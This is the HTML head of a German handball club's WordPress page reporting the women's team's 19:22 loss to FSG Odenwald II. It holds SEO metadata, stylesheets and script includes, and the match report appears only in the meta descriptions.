

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sg-rotweiss.de/niederlage-gegen-die-fsg-odenwald-ii/
body_size: 18180
content:
<!doctype html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Niederlage gegen die FSG Odenwald II - SG Rot-Weiss Babenhausen e.V.</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Zu viele Fehlwürfe führen zur Niederlage gegen die FSG Odenwald II Am vergangenen Wochenende ließen die SG Damen bei der FSG Odenwald II beim 19:22 (7:8) die Punkte liegen. Die Bleibtreu-Truppe startete vielversprechend ins Spiel und führte nach den ersten Angriffen mit 2:0. Leider schlichen sich daraufhin zahlreiche technische Fehler ins Angriffspiel der Babenhäuserinnen. So" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Wolfgang Kettler"/>
	<link rel="canonical" href="https://sg-rotweiss.de/niederlage-gegen-die-fsg-odenwald-ii/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="SG Rot-Weiss Babenhausen e.V. - Handball in Babenhausen" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Niederlage gegen die FSG Odenwald II - SG Rot-Weiss Babenhausen e.V." />
		<meta property="og:description" content="Zu viele Fehlwürfe führen zur Niederlage gegen die FSG Odenwald II Am vergangenen Wochenende ließen die SG Damen bei der FSG Odenwald II beim 19:22 (7:8) die Punkte liegen. Die Bleibtreu-Truppe startete vielversprechend ins Spiel und führte nach den ersten Angriffen mit 2:0. Leider schlichen sich daraufhin zahlreiche technische Fehler ins Angriffspiel der Babenhäuserinnen. So" />
		<meta property="og:url" content="https://sg-rotweiss.de/niederlage-gegen-die-fsg-odenwald-ii/" />
		<meta property="og:image" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<meta property="og:image:secure_url" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<meta property="article:published_time" content="2012-03-11T09:40:33+00:00" />
		<meta property="article:modified_time" content="2019-01-20T20:00:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/sgrotweiss" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Niederlage gegen die FSG Odenwald II - SG Rot-Weiss Babenhausen e.V." />
		<meta name="twitter:description" content="Zu viele Fehlwürfe führen zur Niederlage gegen die FSG Odenwald II Am vergangenen Wochenende ließen die SG Damen bei der FSG Odenwald II beim 19:22 (7:8) die Punkte liegen. Die Bleibtreu-Truppe startete vielversprechend ins Spiel und führte nach den ersten Angriffen mit 2:0. Leider schlichen sich daraufhin zahlreiche technische Fehler ins Angriffspiel der Babenhäuserinnen. So" />
		<meta name="twitter:image" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#blogposting","name":"Niederlage gegen die FSG Odenwald II - SG Rot-Weiss Babenhausen e.V.","headline":"Niederlage gegen die FSG Odenwald II","author":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"publisher":{"@id":"https:\/\/sg-rotweiss.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sg-rotweiss.de\/wp-content\/uploads\/2023\/07\/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png","@id":"https:\/\/sg-rotweiss.de\/#articleImage","width":3508,"height":3342},"datePublished":"2012-03-11T10:40:33+01:00","dateModified":"2019-01-20T21:00:05+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#webpage"},"isPartOf":{"@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#webpage"},"articleSection":"Damen"},{"@type":"BreadcrumbList","@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de#listItem","position":1,"name":"Home","item":"https:\/\/sg-rotweiss.de","nextItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/aktive\/#listItem","name":"Aktive"}},{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/aktive\/#listItem","position":2,"name":"Aktive","item":"https:\/\/sg-rotweiss.de\/category\/aktive\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/aktive\/damen\/#listItem","name":"Damen"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/aktive\/damen\/#listItem","position":3,"name":"Damen","item":"https:\/\/sg-rotweiss.de\/category\/aktive\/damen\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#listItem","name":"Niederlage gegen die FSG Odenwald II"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/aktive\/#listItem","name":"Aktive"}},{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#listItem","position":4,"name":"Niederlage gegen die FSG Odenwald II","previousItem":{"@type":"ListItem","@id":"https:\/\/sg-rotweiss.de\/category\/aktive\/damen\/#listItem","name":"Damen"}}]},{"@type":"Organization","@id":"https:\/\/sg-rotweiss.de\/#organization","name":"SG Rot-Weiss Babenhausen e.V.","description":"Handball in Babenhausen","url":"https:\/\/sg-rotweiss.de\/","logo":{"@type":"ImageObject","url":"https:\/\/sg-rotweiss.de\/wp-content\/uploads\/2023\/07\/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png","@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#organizationLogo","width":3508,"height":3342},"image":{"@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/sgrotweiss","https:\/\/www.instagram.com\/handball_babenhausen\/"]},{"@type":"Person","@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author","url":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/","name":"Wolfgang Kettler","image":{"@type":"ImageObject","@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7f7ca3205c55cf2e838b364eb94cebbec4e7527ac2979722b13581c75bd7979b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Wolfgang Kettler"}},{"@type":"WebPage","@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#webpage","url":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/","name":"Niederlage gegen die FSG Odenwald II - SG Rot-Weiss Babenhausen e.V.","description":"Zu viele Fehlw\u00fcrfe f\u00fchren zur Niederlage gegen die FSG Odenwald II Am vergangenen Wochenende lie\u00dfen die SG Damen bei der FSG Odenwald II beim 19:22 (7:8) die Punkte liegen. Die Bleibtreu-Truppe startete vielversprechend ins Spiel und f\u00fchrte nach den ersten Angriffen mit 2:0. Leider schlichen sich daraufhin zahlreiche technische Fehler ins Angriffspiel der Babenh\u00e4userinnen. So","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/sg-rotweiss.de\/#website"},"breadcrumb":{"@id":"https:\/\/sg-rotweiss.de\/niederlage-gegen-die-fsg-odenwald-ii\/#breadcrumblist"},"author":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"creator":{"@id":"https:\/\/sg-rotweiss.de\/author\/rkadmin\/#author"},"datePublished":"2012-03-11T10:40:33+01:00","dateModified":"2019-01-20T21:00:05+01:00"},{"@type":"WebSite","@id":"https:\/\/sg-rotweiss.de\/#website","url":"https:\/\/sg-rotweiss.de\/","name":"SG Rot-Weiss Babenhausen e.V.","description":"Handball in Babenhausen","inLanguage":"de-DE","publisher":{"@id":"https:\/\/sg-rotweiss.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="SG Rot-Weiss Babenhausen e.V. &raquo; Feed" href="https://sg-rotweiss.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="SG Rot-Weiss Babenhausen e.V. &raquo; Kommentar-Feed" href="https://sg-rotweiss.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sg-rotweiss.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsg-rotweiss.de%2Fniederlage-gegen-die-fsg-odenwald-ii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sg-rotweiss.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsg-rotweiss.de%2Fniederlage-gegen-die-fsg-odenwald-ii%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sg-rotweiss.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://sg-rotweiss.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://sg-rotweiss.de/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://sg-rotweiss.de/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8343103-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343103.css?ver=1768253743' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://sg-rotweiss.de/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.4.9' media='all' />
<link rel='stylesheet' id='elementor-post-8343105-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343105.css?ver=1768253743' media='all' />
<link rel='stylesheet' id='elementor-post-8343110-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343110.css?ver=1768253743' media='all' />
<link rel='stylesheet' id='elementor-post-8343124-css' href='https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343124.css?ver=1768253746' media='all' />
<link rel='stylesheet' id='elementor-gf-local-anybody-css' href='//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/elementor-gf-local-anybody.css?ver=1706815914' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sg-rotweiss.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sg-rotweiss.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sg-rotweiss.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sg-rotweiss.de/wp-json/wp/v2/posts/10698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sg-rotweiss.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sg-rotweiss.de/?p=10698' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
